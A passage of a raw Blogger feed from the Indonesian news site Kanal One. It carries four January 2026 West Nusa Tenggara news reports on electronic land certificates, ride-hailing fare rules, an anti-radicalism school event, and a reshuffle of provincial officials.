alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 